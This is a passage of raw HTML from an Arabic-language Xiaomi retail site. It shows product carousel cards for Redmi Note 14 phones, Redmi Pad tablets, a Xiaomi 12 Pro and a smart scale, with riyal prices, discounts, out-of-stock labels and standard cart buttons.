<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('447')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="447"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('447', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('447')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('447')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/offers"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">عروض</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe48981ac" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe48981ac"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-435 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">عروض</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
